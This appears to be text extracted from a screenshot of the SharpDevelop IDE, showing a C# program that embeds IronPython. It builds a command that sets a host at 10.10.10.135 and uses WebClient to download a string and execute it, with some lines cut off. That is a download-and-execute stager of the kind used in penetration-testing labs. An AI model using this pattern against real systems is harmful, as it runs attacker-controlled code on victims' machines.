 cmd - SharpDevelop
File Edit View Project Build Debug Search Analysis Tools Window Help
Default layout
Projects
Solution cmd
cmd
References
IronPython
IronPython.Modules
Microsoft.Dynamic
Microsoft.Scripting
System
Properties
AssemblyInfo.cs
app.config
Program.cs
Program.cs
Program
1 using System;
2 using IronPython.Hosting;
3
4
5
6 namespace cmd
7 {
8 class Program
9 {
10 public static void Main(string[] args)
11 {
12 var engine = Python.CreateEngine();
13 string commands = "host = 'http://10.10.10.135';";
14 commands += "from System.Net import WebClient;exec(WebClient().DownloadS
15 commands += "import sys,base64,warnings;warnings.filterwarnings('ignore'
16 engine.Execute(commands);
17 }
18 }
19 }
Errors
0 Errors 0 Warnings 0 Messages
! Line Description File Path
Errors Task List Output
Properties
Misc
Build actio Compile
Copy to ou Never
Custom To
File name C:\Users\Administ
Build action
The build action of that file
Projects Tools
Build finished successfully.
ln 1 col 14 ch 14